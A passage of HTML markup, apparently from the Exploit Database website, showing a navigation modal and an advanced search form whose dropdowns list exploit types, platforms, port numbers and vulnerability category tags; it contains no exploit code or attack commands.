                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <table class="table dataTable table-borderless">

                            <thead>

                            <!-- marker #3 -->
                            <tr>
                                <th>
                                    <strong>Databases</strong>
                                </th>
                                <th>
                                    <strong>Links</strong>
                                </th>
                                <th>
                                    <strong>Sites</strong>
                                </th>
                                <th>
                                    <strong>Solutions</strong>
                                </th>
                            </tr>

                            </thead>

                            <tbody>

                            <tr class="text-center">
                                <td>
                                    <a href="/">
                                        Exploits
                                    </a>
                                </td>
                                <td>
                                    <a href="/search">
                                        Search Exploit-DB
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">
                                        OffSec
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Courses and Certifications
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/google-hacking-database">
                                        Google Hacking
                                    </a>
                                </td>
                                <td>
                                    <a href="/submit">
                                        Submit Entry
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.kali.org/"
                                       target="_blank" rel="noopener">
                                        Kali Linux
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Learn Subscriptions
                                    </a>

                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/papers">
                                        Papers
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        SearchSploit Manual
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.vulnhub.com/"
                                       target="_blank" rel="noopener">VulnHub
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">OffSec Cyber Range
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/shellcodes">
                                        Shellcodes
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        Exploit Statistics
                                    </a>
                                </td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <td></td>
                                <td></td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Penetration Testing Services
                                    </a>
                                </td>
                            </tr>

                            </tbody>

                        </table>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>

    <!-- Advanced Search Modal -->
<div class="modal fade bd-example-modal-lg" id="search" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="searchModalTitle">Search The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <form action="https://www.exploit-db.com/search" method="GET" id="searchForm">

                    <div class="row">

                        <div class="col-sm-12 col-lg-8">

                            <div class="form-group">

                                <label for="titleSearch" class="control-label text-primary">Title</label>

                                <input id="titleSearch" class="form-control" type="text" name="q" class="q"
                                       placeholder="Title" value="" autofocus>

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="cveSearch" class="control-label text-primary">CVE</label>

                                <input id="cveSearch" class="form-control" type="text" name="cve" class="cve"
                                       placeholder="2026-1234"
                                       value="" autofocus>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-6 col-lg-4">

                            <label for="typeSearchSelect" class="text-primary">Type</label>

                            <select id="typeSearchSelect" name="type" class="form-control">

                                <option></option>
                                
                                    <option value="dos" >
                                        dos
                                    </option>


                                
                                    <option value="local" >
                                        local
                                    </option>


                                
                                    <option value="remote" >
                                        remote
                                    </option>


                                
                                    <option value="shellcode" >
                                        shellcode
                                    </option>


                                
                                    <option value="papers" >
                                        papers
                                    </option>


                                
                                    <option value="webapps" >
                                        webapps
                                    </option>


                                
                                    <option value="hardware" >
                                        hardware
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="platformSearchSelect" class="text-primary">Platform</label>

                            <select id="platformSearchSelect" name="platform" class="form-control">

                                <option></option>
                                
                                    <option value="aix" >
                                        AIX
                                    </option>

                                
                                    <option value="asp" >
                                        ASP
                                    </option>

                                
                                    <option value="bsd" >
                                        BSD
                                    </option>

                                
                                    <option value="bsd_ppc" >
                                        BSD_PPC
                                    </option>

                                
                                    <option value="bsd_x86" >
                                        BSD_x86
                                    </option>

                                
                                    <option value="bsdi_x86" >
                                        BSDi_x86
                                    </option>

                                
                                    <option value="cgi" >
                                        CGI
                                    </option>

                                
                                    <option value="freebsd" >
                                        FreeBSD
                                    </option>

                                
                                    <option value="freebsd_x86" >
                                        FreeBSD_x86
                                    </option>

                                
                                    <option value="freebsd_x86-64" >
                                        FreeBSD_x86-64
                                    </option>

                                
                                    <option value="generator" >
                                        Generator
                                    </option>

                                
                                    <option value="hardware" >
                                        Hardware
                                    </option>

                                
                                    <option value="hp-ux" >
                                        HP-UX
                                    </option>

                                
                                    <option value="irix" >
                                        IRIX
                                    </option>

                                
                                    <option value="jsp" >
                                        JSP
                                    </option>

                                
                                    <option value="linux" >
                                        Linux
                                    </option>

                                
                                    <option value="linux_mips" >
                                        Linux_MIPS
                                    </option>

                                
                                    <option value="linux_ppc" >
                                        Linux_PPC
                                    </option>

                                
                                    <option value="linux_sparc" >
                                        Linux_SPARC
                                    </option>

                                
                                    <option value="linux_x86" >
                                        Linux_x86
                                    </option>

                                
                                    <option value="linux_x86-64" >
                                        Linux_x86-64
                                    </option>

                                
                                    <option value="minix" >
                                        MINIX
                                    </option>

                                
                                    <option value="multiple" >
                                        Multiple
                                    </option>

                                
                                    <option value="netbsd_x86" >
                                        NetBSD_x86
                                    </option>

                                
                                    <option value="novell" >
                                        Novell
                                    </option>

                                
                                    <option value="openbsd" >
                                        OpenBSD
                                    </option>

                                
                                    <option value="openbsd_x86" >
                                        OpenBSD_x86
                                    </option>

                                
                                    <option value="osx_ppc" >
                                        OSX_PPC
                                    </option>

                                
                                    <option value="osx" >
                                        OSX
                                    </option>

                                
                                    <option value="php" >
                                        PHP
                                    </option>

                                
                                    <option value="plan9" >
                                        Plan9
                                    </option>

                                
                                    <option value="qnx" >
                                        QNX
                                    </option>

                                
                                    <option value="sco" >
                                        SCO
                                    </option>

                                
                                    <option value="sco_x86" >
                                        SCO_x86
                                    </option>

                                
                                    <option value="solaris" >
                                        Solaris
                                    </option>

                                
                                    <option value="solaris_sparc" >
                                        Solaris_SPARC
                                    </option>

                                
                                    <option value="solaris_x86" >
                                        Solaris_x86
                                    </option>

                                
                                    <option value="tru64" >
                                        Tru64
                                    </option>

                                
                                    <option value="ultrix" >
                                        ULTRIX
                                    </option>

                                
                                    <option value="unix" >
                                        Unix
                                    </option>

                                
                                    <option value="unixware" >
                                        UnixWare
                                    </option>

                                
                                    <option value="windows_x86" >
                                        Windows_x86
                                    </option>

                                
                                    <option value="windows_x86-64" >
                                        Windows_x86-64
                                    </option>

                                
                                    <option value="windows" >
                                        Windows
                                    </option>

                                
                                    <option value="arm" >
                                        ARM
                                    </option>

                                
                                    <option value="cfm" >
                                        CFM
                                    </option>

                                
                                    <option value="netware" >
                                        Netware
                                    </option>

                                
                                    <option value="superh_sh4" >
                                        SuperH_SH4
                                    </option>

                                
                                    <option value="java" >
                                        Java
                                    </option>

                                
                                    <option value="beos" >
                                        BeOS
                                    </option>

                                
                                    <option value="immunix" >
                                        Immunix
                                    </option>

                                
                                    <option value="palm_os" >
                                        Palm_OS
                                    </option>

                                
                                    <option value="atheos" >
                                        AtheOS
                                    </option>

                                
                                    <option value="ios" >
                                        iOS
                                    </option>

                                
                                    <option value="android" >
                                        Android
                                    </option>

                                
                                    <option value="xml" >
                                        XML
                                    </option>

                                
                                    <option value="perl" >
                                        Perl
                                    </option>

                                
                                    <option value="python" >
                                        Python
                                    </option>

                                
                                    <option value="system_z" >
                                        System_z
                                    </option>

                                
                                    <option value="json" >
                                        JSON
                                    </option>

                                
                                    <option value="ashx" >
                                        ASHX
                                    </option>

                                
                                    <option value="ruby" >
                                        Ruby
                                    </option>

                                
                                    <option value="aspx" >
                                        ASPX
                                    </option>

                                
                                    <option value="macos" >
                                        macOS
                                    </option>

                                
                                    <option value="linux_crisv32" >
                                        Linux_CRISv32
                                    </option>

                                
                                    <option value="ezine" >
                                        eZine
                                    </option>

                                
                                    <option value="magazine" >
                                        Magazine
                                    </option>

                                
                                    <option value="nodejs" >
                                        NodeJS
                                    </option>

                                
                                    <option value="alpha" >
                                        Alpha
                                    </option>

                                
                                    <option value="solaris_mips" >
                                        Solaris_MIPS
                                    </option>

                                
                                    <option value="lua" >
                                        Lua
                                    </option>

                                
                                    <option value="watchos" >
                                        watchOS
                                    </option>

                                
                                    <option value="vxworks" >
                                        VxWorks
                                    </option>

                                
                                    <option value="python2" >
                                        Python2
                                    </option>

                                
                                    <option value="python3" >
                                        Python3
                                    </option>

                                
                                    <option value="typescript" >
                                        TypeScript
                                    </option>

                                
                                    <option value="go" >
                                        Go
                                    </option>

                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="authorSearch" class="text-primary">Author</label>

                                <input id="authorSearch" class="form-control" type="text" name="e_author"
                                       placeholder="Author" value="">

                            </div>
                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-12 col-lg-6">

                            <div class="form-group">

                                <label for="textSearch" class="control-label text-primary">Content</label>

                                <input id="textSearch" class="form-control" type="text" name="text"
                                       placeholder="Exploit content" value="">

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-2">

                            <label for="portSearchSelect" class="text-primary">Port</label>

                            <select id="portSearchSelect" name="port" class="form-control">

                                <option></option>
                                
                                    <option value="14" >
                                        14
                                    </option>


                                
                                    <option value="21" >
                                        21
                                    </option>


                                
                                    <option value="22" >
                                        22
                                    </option>


                                
                                    <option value="23" >
                                        23
                                    </option>


                                
                                    <option value="25" >
                                        25
                                    </option>


                                
                                    <option value="42" >
                                        42
                                    </option>


                                
                                    <option value="49" >
                                        49
                                    </option>


                                
                                    <option value="53" >
                                        53
                                    </option>


                                
                                    <option value="66" >
                                        66
                                    </option>


                                
                                    <option value="69" >
                                        69
                                    </option>


                                
                                    <option value="70" >
                                        70
                                    </option>


                                
                                    <option value="79" >
                                        79
                                    </option>


                                
                                    <option value="80" >
                                        80
                                    </option>


                                
                                    <option value="81" >
                                        81
                                    </option>


                                
                                    <option value="102" >
                                        102
                                    </option>


                                
                                    <option value="105" >
                                        105
                                    </option>


                                
                                    <option value="110" >
                                        110
                                    </option>


                                
                                    <option value="111" >
                                        111
                                    </option>


                                
                                    <option value="113" >
                                        113
                                    </option>


                                
                                    <option value="119" >
                                        119
                                    </option>


                                
                                    <option value="123" >
                                        123
                                    </option>


                                
                                    <option value="135" >
                                        135
                                    </option>


                                
                                    <option value="139" >
                                        139
                                    </option>


                                
                                    <option value="143" >
                                        143
                                    </option>


                                
                                    <option value="161" >
                                        161
                                    </option>


                                
                                    <option value="162" >
                                        162
                                    </option>


                                
                                    <option value="164" >
                                        164
                                    </option>


                                
                                    <option value="383" >
                                        383
                                    </option>


                                
                                    <option value="389" >
                                        389
                                    </option>


                                
                                    <option value="402" >
                                        402
                                    </option>


                                
                                    <option value="406" >
                                        406
                                    </option>


                                
                                    <option value="411" >
                                        411
                                    </option>


                                
                                    <option value="443" >
                                        443
                                    </option>


                                
                                    <option value="444" >
                                        444
                                    </option>


                                
                                    <option value="445" >
                                        445
                                    </option>


                                
                                    <option value="446" >
                                        446
                                    </option>


                                
                                    <option value="502" >
                                        502
                                    </option>


                                
                                    <option value="504" >
                                        504
                                    </option>


                                
                                    <option value="513" >
                                        513
                                    </option>


                                
                                    <option value="514" >
                                        514
                                    </option>


                                
                                    <option value="515" >
                                        515
                                    </option>


                                
                                    <option value="532" >
                                        532
                                    </option>


                                
                                    <option value="548" >
                                        548
                                    </option>


                                
                                    <option value="554" >
                                        554
                                    </option>


                                
                                    <option value="555" >
                                        555
                                    </option>


                                
                                    <option value="617" >
                                        617
                                    </option>


                                
                                    <option value="623" >
                                        623
                                    </option>


                                
                                    <option value="631" >
                                        631
                                    </option>


                                
                                    <option value="655" >
                                        655
                                    </option>


                                
                                    <option value="689" >
                                        689
                                    </option>


                                
                                    <option value="783" >
                                        783
                                    </option>


                                
                                    <option value="787" >
                                        787
                                    </option>


                                
                                    <option value="808" >
                                        808
                                    </option>


                                
                                    <option value="873" >
                                        873
                                    </option>


                                
                                    <option value="888" >
                                        888
                                    </option>


                                
                                    <option value="901" >
                                        901
                                    </option>


                                
                                    <option value="998" >
                                        998
                                    </option>


                                
                                    <option value="1000" >
                                        1000
                                    </option>


                                
                                    <option value="1040" >
                                        1040
                                    </option>


                                
                                    <option value="1089" >
                                        1089
                                    </option>


                                
                                    <option value="1099" >
                                        1099
                                    </option>


                                
                                    <option value="1100" >
                                        1100
                                    </option>


                                
                                    <option value="1114" >
                                        1114
                                    </option>


                                
                                    <option value="1120" >
                                        1120
                                    </option>


                                
                                    <option value="1194" >
                                        1194
                                    </option>


                                
                                    <option value="1235" >
                                        1235
                                    </option>


                                
                                    <option value="1471" >
                                        1471
                                    </option>


                                
                                    <option value="1521" >
                                        1521
                                    </option>


                                
                                    <option value="1533" >
                                        1533
                                    </option>


                                
                                    <option value="1581" >
                                        1581
                                    </option>


                                
                                    <option value="1589" >
                                        1589
                                    </option>


                                
                                    <option value="1604" >
                                        1604
                                    </option>


                                
                                    <option value="1617" >
                                        1617
                                    </option>


                                
                                    <option value="1723" >
                                        1723
                                    </option>


                                
                                    <option value="1743" >
                                        1743
                                    </option>


                                
                                    <option value="1761" >
                                        1761
                                    </option>


                                
                                    <option value="1812" >
                                        1812
                                    </option>


                                
                                    <option value="1858" >
                                        1858
                                    </option>


                                
                                    <option value="1861" >
                                        1861
                                    </option>


                                
                                    <option value="1900" >
                                        1900
                                    </option>


                                
                                    <option value="1947" >
                                        1947
                                    </option>


                                
                                    <option value="2000" >
                                        2000
                                    </option>


                                
                                    <option value="2022" >
                                        2022
                                    </option>


                                
                                    <option value="2049" >
                                        2049
                                    </option>


                                
                                    <option value="2100" >
                                        2100
                                    </option>


                                
                                    <option value="2103" >
                                        2103
                                    </option>


                                
                                    <option value="2121" >
                                        2121
                                    </option>


                                
                                    <option value="2125" >
                                        2125
                                    </option>


                                
                                    <option value="2181" >
                                        2181
                                    </option>


                                
                                    <option value="2242" >
                                        2242
                                    </option>


                                
                                    <option value="2315" >
                                        2315
                                    </option>


                                
                                    <option value="2375" >
                                        2375
                                    </option>


                                
                                    <option value="2380" >
                                        2380
                                    </option>


                                
                                    <option value="2381" >
                                        2381
                                    </option>


                                
                                    <option value="2401" >
                                        2401
                                    </option>


                                
                                    <option value="2480" >
                                        2480
                                    </option>


                                
                                    <option value="2525" >
                                        2525
                                    </option>


                                
                                    <option value="2640" >
                                        2640
                                    </option>


                                
                                    <option value="2810" >
                                        2810
                                    </option>


                                
                                    <option value="2812" >
                                        2812
                                    </option>


                                
                                    <option value="2947" >
                                        2947
                                    </option>


                                
                                    <option value="2954" >
                                        2954
                                    </option>


                                
                                    <option value="2990" >
                                        2990
                                    </option>


                                
                                    <option value="3000" >
                                        3000
                                    </option>


                                
                                    <option value="3030" >
                                        3030
                                    </option>


                                
                                    <option value="3050" >
                                        3050
                                    </option>


                                
                                    <option value="3052" >
                                        3052
                                    </option>


                                
                                    <option value="3128" >
                                        3128
                                    </option>


                                
                                    <option value="3129" >
                                        3129
                                    </option>


                                
                                    <option value="3181" >
                                        3181
                                    </option>


                                
                                    <option value="3200" >
                                        3200
                                    </option>


                                
                                    <option value="3217" >
                                        3217
                                    </option>


                                
                                    <option value="3306" >
                                        3306
                                    </option>


                                
                                    <option value="3333" >
                                        3333
                                    </option>


                                
                                    <option value="3378" >
                                        3378
                                    </option>


                                
                                    <option value="3389" >
                                        3389
                                    </option>


                                
                                    <option value="3460" >
                                        3460
                                    </option>


                                
                                    <option value="3465" >
                                        3465
                                    </option>


                                
                                    <option value="3500" >
                                        3500
                                    </option>


                                
                                    <option value="3535" >
                                        3535
                                    </option>


                                
                                    <option value="3632" >
                                        3632
                                    </option>


                                
                                    <option value="3690" >
                                        3690
                                    </option>


                                
                                    <option value="3790" >
                                        3790
                                    </option>


                                
                                    <option value="3814" >
                                        3814
                                    </option>


                                
                                    <option value="3817" >
                                        3817
                                    </option>


                                
                                    <option value="4000" >
                                        4000
                                    </option>


                                
                                    <option value="4002" >
                                        4002
                                    </option>


                                
                                    <option value="4070" >
                                        4070
                                    </option>


                                
                                    <option value="4081" >
                                        4081
                                    </option>


                                
                                    <option value="4105" >
                                        4105
                                    </option>


                                
                                    <option value="4111" >
                                        4111
                                    </option>


                                
                                    <option value="4322" >
                                        4322
                                    </option>


                                
                                    <option value="4343" >
                                        4343
                                    </option>


                                
                                    <option value="4434" >
                                        4434
                                    </option>


                                
                                    <option value="4444" >
                                        4444
                                    </option>


                                
                                    <option value="4501" >
                                        4501
                                    </option>


                                
                                    <option value="4555" >
                                        4555
                                    </option>


                                
                                    <option value="4592" >
                                        4592
                                    </option>


                                
                                    <option value="4661" >
                                        4661
                                    </option>


                                
                                    <option value="4750" >
                                        4750
                                    </option>


                                
                                    <option value="4848" >
                                        4848
                                    </option>


                                
                                    <option value="5000" >
                                        5000
                                    </option>


                                
                                    <option value="5060" >
                                        5060
                                    </option>


                                
                                    <option value="5061" >
                                        5061
                                    </option>


                                
                                    <option value="5080" >
                                        5080
                                    </option>


                                
                                    <option value="5081" >
                                        5081
                                    </option>


                                
                                    <option value="5093" >
                                        5093
                                    </option>


                                
                                    <option value="5151" >
                                        5151
                                    </option>


                                
                                    <option value="5180" >
                                        5180
                                    </option>


                                
                                    <option value="5247" >
                                        5247
                                    </option>


                                
                                    <option value="5250" >
                                        5250
                                    </option>


                                
                                    <option value="5272" >
                                        5272
                                    </option>


                                
                                    <option value="5308" >
                                        5308
                                    </option>


                                
                                    <option value="5432" >
                                        5432
                                    </option>


                                
                                    <option value="5466" >
                                        5466
                                    </option>


                                
                                    <option value="5554" >
                                        5554
                                    </option>


                                
                                    <option value="5555" >
                                        5555
                                    </option>


                                
                                    <option value="5600" >
                                        5600
                                    </option>


                                
                                    <option value="5655" >
                                        5655
                                    </option>


                                
                                    <option value="5666" >
                                        5666
                                    </option>


                                
                                    <option value="5800" >
                                        5800
                                    </option>


                                
                                    <option value="5803" >
                                        5803
                                    </option>


                                
                                    <option value="5814" >
                                        5814
                                    </option>


                                
                                    <option value="5858" >
                                        5858
                                    </option>


                                
                                    <option value="5900" >
                                        5900
                                    </option>


                                
                                    <option value="5984" >
                                        5984
                                    </option>


                                
                                    <option value="6066" >
                                        6066
                                    </option>


                                
                                    <option value="6070" >
                                        6070
                                    </option>


                                
                                    <option value="6080" >
                                        6080
                                    </option>


                                
                                    <option value="6082" >
                                        6082
                                    </option>


                                
                                    <option value="6101" >
                                        6101
                                    </option>


                                
                                    <option value="6112" >
                                        6112
                                    </option>


                                
                                    <option value="6129" >
                                        6129
                                    </option>


                                
                                    <option value="6379" >
                                        6379
                                    </option>


                                
                                    <option value="6502" >
                                        6502
                                    </option>


                                
                                    <option value="6503" >
                                        6503
                                    </option>


                                
                                    <option value="6660" >
                                        6660
                                    </option>


                                
                                    <option value="6667" >
                                        6667
                                    </option>


                                
                                    <option value="7001" >
                                        7001
                                    </option>


                                
                                    <option value="7002" >
                                        7002
                                    </option>


                                
                                    <option value="7070" >
                                        7070
                                    </option>


                                
                                    <option value="7071" >
                                        7071
                                    </option>


                                
                                    <option value="7080" >
                                        7080
                                    </option>


                                
                                    <option value="7100" >
                                        7100
                                    </option>


                                
                                    <option value="7144" >
                                        7144
                                    </option>


                                
                                    <option value="7210" >
                                        7210
                                    </option>


                                
                                    <option value="7272" >
                                        7272
                                    </option>


                                
                                    <option value="7290" >
                                        7290
                                    </option>


                                
                                    <option value="7426" >
                                        7426
                                    </option>


                                
                                    <option value="7443" >
                                        7443
                                    </option>


                                
                                    <option value="7510" >
                                        7510
                                    </option>


                                
                                    <option value="7547" >
                                        7547
                                    </option>


                                
                                    <option value="7649" >
                                        7649
                                    </option>


                                
                                    <option value="7770" >
                                        7770
                                    </option>


                                
                                    <option value="7777" >
                                        7777
                                    </option>


                                
                                    <option value="7778" >
                                        7778
                                    </option>


                                
                                    <option value="7787" >
                                        7787
                                    </option>


                                
                                    <option value="7879" >
                                        7879
                                    </option>


                                
                                    <option value="7902" >
                                        7902
                                    </option>


                                
                                    <option value="8000" >
                                        8000
                                    </option>


                                
                                    <option value="8001" >
                                        8001
                                    </option>


                                
                                    <option value="8002" >
                                        8002
                                    </option>


                                
                                    <option value="8004" >
                                        8004
                                    </option>


                                
                                    <option value="8008" >
                                        8008
                                    </option>


                                
                                    <option value="8020" >
                                        8020
                                    </option>


                                
                                    <option value="8022" >
                                        8022
                                    </option>


                                
                                    <option value="8023" >
                                        8023
                                    </option>


                                
                                    <option value="8028" >
                                        8028
                                    </option>


                                
                                    <option value="8030" >
                                        8030
                                    </option>


                                
                                    <option value="8080" >
                                        8080
                                    </option>


                                
                                    <option value="8081" >
                                        8081
                                    </option>


                                
                                    <option value="8082" >
                                        8082
                                    </option>


                                
                                    <option value="8088" >
                                        8088
                                    </option>


                                
                                    <option value="8090" >
                                        8090
                                    </option>


                                
                                    <option value="8181" >
                                        8181
                                    </option>


                                
                                    <option value="8300" >
                                        8300
                                    </option>


                                
                                    <option value="8400" >
                                        8400
                                    </option>


                                
                                    <option value="8443" >
                                        8443
                                    </option>


                                
                                    <option value="8445" >
                                        8445
                                    </option>


                                
                                    <option value="8473" >
                                        8473
                                    </option>


                                
                                    <option value="8500" >
                                        8500
                                    </option>


                                
                                    <option value="8585" >
                                        8585
                                    </option>


                                
                                    <option value="8619" >
                                        8619
                                    </option>


                                
                                    <option value="8800" >
                                        8800
                                    </option>


                                
                                    <option value="8812" >
                                        8812
                                    </option>


                                
                                    <option value="8839" >
                                        8839
                                    </option>


                                
                                    <option value="8880" >
                                        8880
                                    </option>


                                
                                    <option value="8888" >
                                        8888
                                    </option>


                                
                                    <option value="9000" >
                                        9000
                                    </option>


                                
                                    <option value="9001" >
                                        9001
                                    </option>


                                
                                    <option value="9002" >
                                        9002
                                    </option>


                                
                                    <option value="9080" >
                                        9080
                                    </option>


                                
                                    <option value="9090" >
                                        9090
                                    </option>


                                
                                    <option value="9091" >
                                        9091
                                    </option>


                                
                                    <option value="9100" >
                                        9100
                                    </option>


                                
                                    <option value="9124" >
                                        9124
                                    </option>


                                
                                    <option value="9200" >
                                        9200
                                    </option>


                                
                                    <option value="9251" >
                                        9251
                                    </option>


                                
                                    <option value="9256" >
                                        9256
                                    </option>


                                
                                    <option value="9443" >
                                        9443
                                    </option>


                                
                                    <option value="9447" >
                                        9447
                                    </option>


                                
                                    <option value="9784" >
                                        9784
                                    </option>


                                
                                    <option value="9788" >
                                        9788
                                    </option>


                                
                                    <option value="9855" >
                                        9855
                                    </option>


                                
                                    <option value="9876" >
                                        9876
                                    </option>


                                
                                    <option value="9900" >
                                        9900
                                    </option>


                                
                                    <option value="9987" >
                                        9987
                                    </option>


                                
                                    <option value="9993" >
                                        9993
                                    </option>


                                
                                    <option value="9999" >
                                        9999
                                    </option>


                                
                                    <option value="10000" >
                                        10000
                                    </option>


                                
                                    <option value="10001" >
                                        10001
                                    </option>


                                
                                    <option value="10080" >
                                        10080
                                    </option>


                                
                                    <option value="10202" >
                                        10202
                                    </option>


                                
                                    <option value="10203" >
                                        10203
                                    </option>


                                
                                    <option value="10443" >
                                        10443
                                    </option>


                                
                                    <option value="10616" >
                                        10616
                                    </option>


                                
                                    <option value="11000" >
                                        11000
                                    </option>


                                
                                    <option value="11211" >
                                        11211
                                    </option>


                                
                                    <option value="11460" >
                                        11460
                                    </option>


                                
                                    <option value="12203" >
                                        12203
                                    </option>


                                
                                    <option value="12221" >
                                        12221
                                    </option>


                                
                                    <option value="12345" >
                                        12345
                                    </option>


                                
                                    <option value="12397" >
                                        12397
                                    </option>


                                
                                    <option value="12401" >
                                        12401
                                    </option>


                                
                                    <option value="13327" >
                                        13327
                                    </option>


                                
                                    <option value="13701" >
                                        13701
                                    </option>


                                
                                    <option value="13722" >
                                        13722
                                    </option>


                                
                                    <option value="13838" >
                                        13838
                                    </option>


                                
                                    <option value="16992" >
                                        16992
                                    </option>


                                
                                    <option value="18821" >
                                        18821
                                    </option>


                                
                                    <option value="18881" >
                                        18881
                                    </option>


                                
                                    <option value="19000" >
                                        19000
                                    </option>


                                
                                    <option value="19810" >
                                        19810
                                    </option>


                                
                                    <option value="19813" >
                                        19813
                                    </option>


                                
                                    <option value="20000" >
                                        20000
                                    </option>


                                
                                    <option value="20002" >
                                        20002
                                    </option>


                                
                                    <option value="20010" >
                                        20010
                                    </option>


                                
                                    <option value="20031" >
                                        20031
                                    </option>


                                
                                    <option value="20111" >
                                        20111
                                    </option>


                                
                                    <option value="20171" >
                                        20171
                                    </option>


                                
                                    <option value="22003" >
                                        22003
                                    </option>


                                
                                    <option value="23423" >
                                        23423
                                    </option>


                                
                                    <option value="25672" >
                                        25672
                                    </option>


                                
                                    <option value="26000" >
                                        26000
                                    </option>


                                
                                    <option value="27015" >
                                        27015
                                    </option>


                                
                                    <option value="27700" >
                                        27700
                                    </option>


                                
                                    <option value="28015" >
                                        28015
                                    </option>


                                
                                    <option value="30000" >
                                        30000
                                    </option>


                                
                                    <option value="30303" >
                                        30303
                                    </option>


                                
                                    <option value="31337" >
                                        31337
                                    </option>


                                
                                    <option value="32400" >
                                        32400
                                    </option>


                                
                                    <option value="32674" >
                                        32674
                                    </option>


                                
                                    <option value="32764" >
                                        32764
                                    </option>


                                
                                    <option value="34205" >
                                        34205
                                    </option>


                                
                                    <option value="37215" >
                                        37215
                                    </option>


                                
                                    <option value="37777" >
                                        37777
                                    </option>


                                
                                    <option value="37848" >
                                        37848
                                    </option>


                                
                                    <option value="38292" >
                                        38292
                                    </option>


                                
                                    <option value="40007" >
                                        40007
                                    </option>


                                
                                    <option value="41523" >
                                        41523
                                    </option>


                                
                                    <option value="44334" >
                                        44334
                                    </option>


                                
                                    <option value="46824" >
                                        46824
                                    </option>


                                
                                    <option value="48080" >
                                        48080
                                    </option>


                                
                                    <option value="49152" >
                                        49152
                                    </option>


                                
                                    <option value="50000" >
                                        50000
                                    </option>


                                
                                    <option value="50496" >
                                        50496
                                    </option>


                                
                                    <option value="52311" >
                                        52311
                                    </option>


                                
                                    <option value="52789" >
                                        52789
                                    </option>


                                
                                    <option value="52869" >
                                        52869
                                    </option>


                                
                                    <option value="52986" >
                                        52986
                                    </option>


                                
                                    <option value="53413" >
                                        53413
                                    </option>


                                
                                    <option value="54345" >
                                        54345
                                    </option>


                                
                                    <option value="54890" >
                                        54890
                                    </option>


                                
                                    <option value="55554" >
                                        55554
                                    </option>


                                
                                    <option value="55555" >
                                        55555
                                    </option>


                                
                                    <option value="56380" >
                                        56380
                                    </option>


                                
                                    <option value="57772" >
                                        57772
                                    </option>


                                
                                    <option value="58080" >
                                        58080
                                    </option>


                                
                                    <option value="62514" >
                                        62514
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="tagSearchSelect" class="text-primary">Tag</label>

                            <select id="tagSearchSelect" name="tag" class="form-control">

                                <option></option>
                                
                                    <option value="1" >
                                        WordPress Core
                                    </option>


                                
                                    <option value="3" >
                                        Metasploit Framework (MSF)
                                    </option>


                                
                                    <option value="4" >
                                        WordPress Plugin
                                    </option>


                                
                                    <option value="7" >
                                        SQL Injection (SQLi)
                                    </option>


                                
                                    <option value="8" >
                                        Cross-Site Scripting (XSS)
                                    </option>


                                
                                    <option value="9" >
                                        File Inclusion (LFI/RFI)
                                    </option>


                                
                                    <option value="12" >
                                        Cross-Site Request Forgery (CSRF)
                                    </option>


                                
                                    <option value="13" >
                                        Denial of Service (DoS)
                                    </option>


                                
                                    <option value="14" >
                                        Code Injection
                                    </option>


                                
                                    <option value="15" >
                                        Command Injection
                                    </option>


                                
                                    <option value="16" >
                                        Authentication Bypass / Credentials Bypass (AB/CB)
                                    </option>


                                
                                    <option value="18" >
                                        Client Side
                                    </option>


                                
                                    <option value="19" >
                                        Use After Free (UAF)
                                    </option>


                                
                                    <option value="20" >
                                        Out Of Bounds
                                    </option>


                                
                                    <option value="21" >
                                        Remote
                                    </option>


                                
                                    <option value="22" >
                                        Local
                                    </option>


                                
                                    <option value="23" >
                                        XML External Entity (XXE)
                                    </option>


                                
                                    <option value="24" >
                                        Integer Overflow
                                    </option>


                                
                                    <option value="25" >
                                        Server-Side Request Forgery (SSRF)
                                    </option>


                                
                                    <option value="26" >
                                        Race Condition
